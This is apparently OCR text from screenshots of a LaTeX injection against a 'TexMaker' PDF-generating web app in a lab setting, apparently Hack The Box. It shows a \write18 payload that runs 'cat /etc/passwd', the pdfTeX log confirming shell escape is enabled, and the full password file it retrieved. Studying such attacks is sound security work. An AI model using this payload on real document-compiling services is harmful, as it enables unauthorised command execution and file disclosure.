 TexMaker
http://localhost/
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
TexMaker Create PDF
TexMaker
Latex
\immediate\write18{cat /etc/passwd > output.txt}
Template
blank
Generate PDF!
LOG:
This is pdfTeX, Version 3.14159265-2.6-1.40.21 (TeX Live 2020/Debian) (prelo
\write18 enabled.
localhost/compile/output.txt
http://localhost/compile/output.txt
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin
messagebus:x:105:110::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin
debian-tor:x:109:114::/var/lib/tor:/bin/false
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
speech-dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:117:122:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:119:125:Light Display Manager:/var/lib/lightdm:/bin/false
mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false
tcpdump:x:121:129::/nonexistent:/usr/sbin/nologin
stunnel4:x:122:131::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
sslh:x:124:132::/nonexistent:/usr/sbin/nologin
ntp:x:125:134::/nonexistent:/usr/sbin/nologin
postgres:x:126:135:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
arpwatch:x:127:136:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
miredo-server:x:128:65534::/var/run/miredo-server:/usr/sbin/nologin
iodine:x:129:65534::/run/iodine:/usr/sbin/nologin
miredo:x:130:65534::/var/run/miredo:/usr/sbin/nologin